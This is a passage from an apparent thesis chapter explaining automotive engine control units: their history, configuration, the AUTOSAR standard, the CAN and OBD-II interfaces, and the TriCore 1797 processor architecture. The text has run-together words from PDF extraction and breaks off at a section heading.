Before electrical engine control units were introduced, engines were con-trolled by mechanical and pneumatic mechanism directly integrated intothe engine, like e.g. the camshaft which manages the opening and closingof the valves. Compared to an electrical control unit, these mechanicalmechanisms have several drawbacks. Not only are they fixed, and cannotreact to changes of the environment like wear of the engine or impuritiesin the fuel, they also bring a huge amount of additional weight, frictionand need for maintenance. Electrical systems on the other hand can opti-mally adapt the behavior of the engine to the current conditions and thusguarantee an optimal performance and fuel-efficiency in most conditions.In a time of high fuel-prices and strict environment-protection laws, anoptimal efficiency is more crucial than ever to be able to compete withother manufacturers and pass emission test.One of the first attempts of utilizing a centralized electronic control mod-ule to manage multiple parts of a combustion-engine simultaneously wasthe "Kommandogeraet" created by BMW for one of their aviation radialengines in 1939. It was an electro-mechanical computer which was used to
15
2. Engine Control Units
set the mixture, propeller pitch, boost and the magneto timing. In the mid1980’s hybrid digital/analog designs became popular in the automotiveindustry. They used analog techniques to measure and process input pa-rameters from the engine. A lookup-table stored on a digital ram was thenused to yield precomputed output-values. Later models computed theseoutputs dynamically. In comparison to a microprocessor-based system,these systems had the disadvantage that the precomputed output valueswhere only optimal for an idealized, new engine. Thus, as the the enginewears and the environment changes, the system is less able to compensate,resulting in a decreased efficiency. In the end of the 1980, driven by theneed to meet the Clean Air Act requirements for 1981, General Motorsswitched from hybrid digital ECUs to microprocessor based systems for allactive programs. In 1988, General Motors electronic division had producedmore than 28.000 ECUs per day, making it the largest producer of on-boarddigital control computers at the time.Today, almost all production vehicles not only have an electronic enginecontrol unit, but also a multitude of other electronic control units, whichcontrol an abundance of safety and comfort-related functions within thevehicle. In 2015, an estimated 40% of the vehicle cost are invested into theelectronic control units. Following the 20% for the infotainment controlunits, the units for power-train and transmission control are the secondlargest part with 12% of the overall vehicle cost [Cha14]. Modern enginecontrol units monitor and control almost every moving part of the en-gine. Their tasks include controlling the fuel-mixture, the fuel-amount,the air and fuel delivery timing, the valve-timing, the ignition-timing, theidle-speed, the engine-speed and the cooling-fan. The control units alsomanage outputs to other controllers like e.g. the dashboard-controllerand provide engine-fault management and self-diagnosis capability. Allthis functions help to better adapt the engine to the current environmentconditions as well as the wear of the engine parts. This results in an opti-mized combustion, which leads to an significant reduction of emissionsand an increased performance. Electrically controlled engines also needless moving parts, making them lighter and reducing the friction. This in-creases the ecology even further. The electrical control of the valves alone,which replace the valve-springs, leads to an efficiency-increase comparableto a hybrid engine. It also makes it possible to start the engine without
16
2.2. Functionality

(a) Conventional Engine Control (b) Microcontroller-Based Engine Control
[Cha14]
Figure 2.1. Microprocessor-Based and Conventional Engine Control
the need of a starter-motor and thus reduces the weight of the engineeven more. Also the comfort benefits from the use of electrical enginemanagement, as it provides a smoother and quieter engine operation andimprove the drive-ability of the car.
2.2 Functionality
The purpose of the engine control unit is the optimal management ofthe engine. Therefore it determines e.g. the right fuel-mixture and theignition-timing. The management of the engine is however complicatedand depends on a lot of factors like the speed of the vehicle, the speedof the engine, the air-quality, the engine-temperature, the engine-load,the position of the gas-pedal, the composition of the exhaust-fumes andmany more. An engine control unit is a typical feedback-control system.It monitors these inputs as the current state of the engine through sensors,calculates or looks up the appropriate response to reach the desired stateand generates the corresponding outputs. Today, most, if not all, new ECUsare based on microprocessor systems. Figure 2.1 shows the differencebetween conventional and micro-controller-based control on the example
17
2. Engine Control Units

Figure 2.2. ECU Interaction
of the fuel-mixture. Figure 2.2 shows the interaction between the engineand the ECU. Inputs of the sensors are placed on the left side, the generatedcontrol-signals are placed on the right side.
2.3 Development
A car manufacturer has a multitude of choices when faced with thechallenge of managing the engine. Nowadays, car manufacturers tendto shift from developing control units themselves to buying them fromOEMs. This is more cost effective as it eliminates the need of a specializeddepartment within the company and the ECUs produced by a specializedOEM tend to be of a higher quality. Also the development process of acar is often rushed and outsourcing the production of certain componentshelps meeting the deadline. This section deals with the types of ECUs acar manufacturer can choose from and the means for configuration themfor use within their vehicles, as well as a brief overview over the kinds oftools they can use to do so.
18
2.3. Development
2.3.1 ECU-Types
Based on the development process, ECUs can be divided into four cate-gories. The first of which is the fully custom, proprietary ECU. Hereby,the developers design a completely custom ECU, without disclosing anyinformation to others. These units are often unadaptable to other systemsand cannot be adjusted or extended by any other party than the manu-facturer. The second category is the proprietary, but configurable unit. Italso contains proprietary units of which the manufacturer withholds mostof the informations. He provides however means to modify and adjustthe ECUs to different configurations and working conditions. Often this isachieved with a lookup-table containing configuration values, based onwhich the internal calculations can be altered. The third category containsthe ECUs that are developed in accordance to a standard. An examplefor such a standard is e.g. AUTOSAR. Within a standard, all the modulesshare the same interfaces and thus are interchangeable and extend-able.Different modules within a system can very well come form different man-ufacturers and might also be proprietary. The last category contains theopen-source units. These units are often developed by communities andthe sources are public knowledge. Every developer or private user can useand modify the sources to their liking and adjust them to their personalneeds. This approach is especially favored by customized developmentprojects or hobby tuners.
2.3.2 Configuration
To provide more flexibility and attract more customers, cars are oftendeveloped in series, providing different choices of engines, brakes, wheels,and other configurations. If the ECU has not been developed specificallyfor one car model with a specific engine, it has to be configured to theparameters of the engine and the chassis for optimal operation. To providethe configuration capability, most ECU manufacturers use lookup-tables.These lookup-tables contain configuration-values that are used by thesoftware to adjust the output values. For the configuration-process themanufacturers provide a configuration file in addition to the ECU software.This file contains information about where in the software the configura-
19

2. Engine Control Units
tion values are located, what format they use and how they influence thebehavior. It also provides information about sensor-values within the ECU.Using the Can-Configuration-Protocol (CCP), it is possible to monitor theinput values measured by the sensors and modify the configuration-valuesuntil the desired behavior is achieved.
2.3.3 Tools
In the development-process of software for electronic control units, mainlythree different kinds of tools are used. The first one is the development-environment for the processor of the unit. It is used to create the actualcontrol unit software. The second one is the configuration-tool. Giventhe executable of the control-unit-software and a configuration-file, theconfiguration-tool is used to modify the configuration-parameters withinthe software to adapt it for different working-environments. The thirdkind of tool provides the possibility to extend a given executable of thecontrol-unit-software without the need to have the source-code. Thereforeit needs the executable, a configuration-file and a file with the source-code that should be added to the software. The configuration-file hasto contain a list pointing to spaces within the executable, also calledcontainers, at which custom code can be added. The tool then can beused to compile the source-code and “hook“ the program-code into theexecutable. Thereby the user can choose between the different containerswithin the configuration-file to either run the new code periodically, orupon a special event.
2.4 Standardization
As automotive systems grow more complex every year, it becomes moreand more of a challenge for a single manufacturers to develop a systemin its entirety on their own. To help divide the workload and allow touse components of different manufactures to build a cohesive system,the industry agreed upon certain standards. The AUTomotive OpenSystem ARchitecture (AUTOSAR) is one of the predominant standards.This section describes the motivation for using such a standard. It also
20
2.4. Standardization
describes how modularity helps to fulfill the task and gives an exampleon how the modules in AUTOSAR interact.

2.4.1 Motivation
The increasing complexity of automotive systems makes it close to impos-sible for a single manufacturer to develop and produce an entire vehiclewith all its components and add-ons on his own. Therefore, manufactur-ers order parts from different contractors, often specialized on a singlecomponent, to reduce the workload and increase the quality through theknow-how of the contractors. To combine all the parts into a working ve-hicle and to ensure the overall system behaves like intended, well-definedinterfaces are necessary. This holds true especially for electronic sys-tems where poorly-declared signals and messages might be differentlyinterpreted by different components, resulting in different and probablyunwanted behavior. In computer-science, loosely defined interfaces areknown to cause errors and vulnerabilities by leaving to much space forinterpretation.To reduce these kinds of errors and incompatibilities, AUTOSAR pro-vides a basic structure to assist with the developing of vehicular software,user interfaces and management for all application domains. AUTOSARincludes the standardization of basic system-functions, scalability to differ-ent vehicle and platform-variants, transferability throughout the network,integration from multiple suppliers, maintainability throughout the entireproduct life-cycle and software updates and upgrades over the vehicleslifetime. This provides means of managing the growth in functional com-plexity as well as flexibility for product modification, upgrade, update andthe scalability of solutions within and across product lines.AUTOSAR is developed by a partnership of automotive OEMs, suppliersand tool vendors to establish open standards for automotive electric andelectronic architectures. As of August 2014 AUTOSAR has 9 core partners,48 premium partners, 103 associate partners and 26 development part-ners, mostly in Europe and Asia. The goals of AUTOSAR are to improvethe quality and reliability of electrical and electronic systems as well asthe fulfillment of future vehicle-requirements, such as availability andsafety, software upgrades/ updates and maintainability. Also an increased
21
2. Engine Control Units
scalability and flexibility to integrate and transfer functions, a higher pen-etration of "Commercial off the Shelf" hardware and software componentsacross product-lines, an improved containment of product and processcomplexity and risk as well as cost-optimization of scalable systems are inthe scope of the project. AUTOSAR also includes acceptance tests and astandardization of test-case-specifications to test a basic software and RTEimplementation at application and bus-level to improve the quality of thedeveloped software.
2.4.2 Modularity

The main feature of AUTOSAR is its modularity and configurability. Toachieve this, AUTOSAR provides standardized interfaces and a stan-dardization of different APIs to separate the AUTOSAR software layers,definition of the data types of software-components and the encapsu-lation of functional software-components. It also provides a module-catalog, making it possible to construct a custom ECU-software by reusingand combining existing modules. Also the possibility to integrate ba-sic software-modules provided by different suppliers increases the func-tional reuse. This provides scalability of the system across the entirerange of vehicle-product-lines. Another feature is the definition of a lay-ered basic software-architecture for control units in order to encapsulatethe hardware-dependencies. This allows the consideration of hardware-dependent and independent modules. Figure 2.3 shows the modularstructure of AUTOSAR with the ECU hardware at the bottom and theapplication-level at the top. Between those layers lies the AUTOSARruntime environment, which comprises the middle-ware between theapplication- and system-level.
2.4.3 Example

Figure 2.4 shows the functionality of a modular ECU-software on the exam-ple of AUTOSAR. The task in the example is to switch on the headlights.When therefore the driver turns on the switch, the micro-controller recog-nizes the change on the digital input-pins. Through the ECU-abstraction,a switch-event is triggered. The switch-event checks the current switch-
22
2.4. Standardization
[AUT14]
Figure 2.3. AUTOSAR ECU Software Architecture
position through the abstraction-interfaces and triggers a light-request.The light-request then relays the request to the front-light manager. Afterthe manager has verified the position of the ignition-key, it requests theheadlight-manager to set the according mode. The headlight-managerthen finally uses the ECU-abstraction-interface to set the according outputson the ECU-hardware.
23

2. Engine Control Units
[Cha14]
Figure 2.4. AUTOSAR Module Example
2.5 External Interfaces
The external interface of an ECUs is comprised of a number of smallerinterfaces, allowing the ECU to communicate with other controllers andinteract with its environment. The interface usually includes numerousgeneral-purpose input- and output-ports as well as a multitude of spe-cial hardware- and communication-ports. Some of the more importantinterfaces are introduced in this section.
24
2.5. External Interfaces
2.5.1 Ports
The input- and output-ports are the main interface of the ECU to commu-nicate with its environment. The general-purpose ports of an ECU canbe divided into three categories. The first category contains the digitalgeneral-purpose input and output ports. These ports are used to read indigital sensor-signals and to set digital output-signals. The next groupholds the analog input ports. These ports are connected to an analog/digi-tal conversion-unit. It is used to read in analog signals and convert themto digital values. The last category comprises the pulse-width-modulationand analog output-signals. These are typically connected to the general-purpose timer, which is used to create analog signals.
2.5.2 CAN Interface
The Controller Area Network (CAN) was developed in 1983 by Bosch toconnect control-units in vehicles. The main objective was a reduction ofthe vehicles weight and a better maintainability by reducing the wiring,which could reach up to two kilometers. CAN is an international standardand nowadays almost every new production-vehicle uses one or moreCAN-buses. The CAN-bus features two wires, CAN-low and CAN-high,to which all participants connect in parallel. Because of that, CAN isbroadcast by nature and all participants are equals in a multi-mastersystem. The bus uses a bitwise arbitration over the message-priorityto lossless determine the order in which the messages are send. Thetheoretically highest data-rate is 1 Mbit/s at up to 40 meters. At a data-rate of 125 kbit/s a wire-length of up to 500 meters can be achieved.
2.5.3 ODB Interface
The On-Board Diagnostics (OBD) interface is a standardized digital communication-port that was introduced in the early 1980s. The OBD-interface gives thevehicle-owner or repair-technicians access to the status of the variousvehicle sub-systems by enabling them to query the on-board computers inany vehicle with a single device. It therefore provides real-time data inaddition to a standardized series of diagnostic trouble-codes to identify
25
2. Engine Control Units
malfunctions.OBD-II standardization was prompted by emissions-requirements, andthough only emission-related codes and data are required to be transmittedthrough it, most manufacturers have made the OBD-II data-link-connectorthe only one in the vehicle through which all systems are diagnosed andprogrammed.The OBD-II standard specifies the type of diagnostic-connector and its pin-assignment, the electrical signaling-protocols available, and the messaging-format. For the hardware-connector, the standard demands a female16-pin (2x8) J1962 connector, which is required to be within 2 feet of thesteering-wheel. Of the five signaling-protocols permitted by the standard,often only one is implemented within a vehicle. The most dominant oneis the controller area network. Often, the used standard can be deducedbased on which pins are present on the connector. The standard alsoprovides a candidate list of vehicle parameters to monitor and rules onhow to encode them. OBD-II Diagnostic Trouble Codes (DTC) are 4-digitslong, preceded by a letter: P for engine and transmission (power-train), Bfor body, C for chassis, and U for network.
26
Chapter 3
ECU Architecture
3.1 The TriCore Architecture
The TriCore 1797 is based on the TriCore 1.3.1 architecture. It has beenspecially designed for automotive application. In this section the mainfeatures of the architecture are described.
3.1.1 Architecture
In contrast to most general-purpose computers, which use the von Neu-mann computation-model, a majority of embedded controllers are basedon the Harvard-model.The main difference is that the von Neumann model only has one memoryinterface for both, instruction code and program-data. In comparison, pro-cessors based on the Harvard-model have at least two memory-interfaces,one for the instruction-code and one for the program-data. The benefitsof two distinct memory-interfaces for code and data are for one a higherthroughput. In recent years the speed of the CPUs has grown many timesin comparison to the speed of the main memory. This creates a bottle-neckwhen the CPU is reading from or writing to the memory, thus the perfor-mance is memory-bound. The two (or more) distinct memory-interfacesin the Harvard-architecture, however, allow the CPU to perform access tothe code- and the data-memory at the same time, even without a cache.Hence it is possible to fetch the next instruction from the code-memorywhile simultaneously writing or reading from the data memory. Thisgenerates a higher throughput and a faster performance compared to thevon Neumann architecture, where data access and instruction fetching aremutually exclusive.
27
3. ECU Architecture

[arc11]
Figure 3.1. TriCore 1797 Blockdiagram
28
3.1. The TriCore Architecture

Furthermore, in the Harvard architecture the two distinct memory-areasare treated differently. The instruction-memory is read only, so the pro-gram cannot be modified during runtime. The data-area is writable butnot executable, so code written on the stack cannot be executed. This addsmuch security to the system, since it prevents most of the known code-injection attacks, but at the same time it also limits the functionality. In thevon Neumann architecture on the other hand, code and data are treatedexactly the same and are stored in the same memory-area. This allowsthe program-code to be modified at runtime, thus allowing a program tomodify itself. However it also allows an attacker to run code he injected tothe stack through e.g. a buffer-overflow exploit.In practice however, pure Harvard architectures are quite uncommon,since the program-code cannot be modified and therefore the firmwarecannot be updated once the system is deployed. This makes the system in-flexible and expensive to upgrade. Therefore most systems use a modifiedHarvard-architecture, providing the opportunity to enter a special modein which it is possible to write new code to the instruction-memory. Thismode can often be entered only during startup, providing the benefits ofread-only instruction-memory at runtime without the drawbacks of notbeing able to update or upgrade the firmware.Another common modification is providing a pathway between the instruction-memory and the CPU to allow constant data like strings or function-tablesto be accessed directly, without having to be copied to data-memory first.

3.1.2 Pipelines
The TriCore features three distinct pipelines. The integer-pipeline is usede.g. for integer-arithmetic and logic instructions, bit operations and divideand MAC instructions. The load/store-pipeline is e.g. used for load andstore instructions, context operations or address-arithmetic instructions.The loop-pipeline is used for the loop-instructions. Figure 3.3 shows thefour stages for each of the three pipelines.
29
3. ECU Architecture

[arc11]
Figure 3.2. TriCore 1797 CPU
3.1.3 Core Registers
The TriCore 1.3.1 architecture features a set of special-core-function regis-ters. These registers are categorized into six groups. The first group,the general-purpose registers, contain the data-registers d0...d15 andthe address-registers a0...a15. The second group contains the system-registers, the program-counter (PC), the program-status-word (PSW) andthe previous-context information (PCXI). The third group contains thefree-CSA-list-head pointer (FCX) and free-CSA-list-limit pointer (LCX)for context-management. The fourth group is the CPU-interrupt andtrap-control group. It contains the interrupt-control register (ICR), thebase-address of the interrupt-vector (BIV) and the base-address of the trap-vector-table (BTV). The group for memory-protection contains the data-segment-protection registers (DPRx_0...3), the code-segment-protectionregisters (CPRx_0...3) and the code-protection-mode registers (CPMx). The
30
3.1. The TriCore Architecture
[arc11]
Figure 3.3. TriCore 1797 Pipeline Stages
last group contains the interrupt-stack pointer (ISP) for stack-management.
3.1.4 Memory Layout
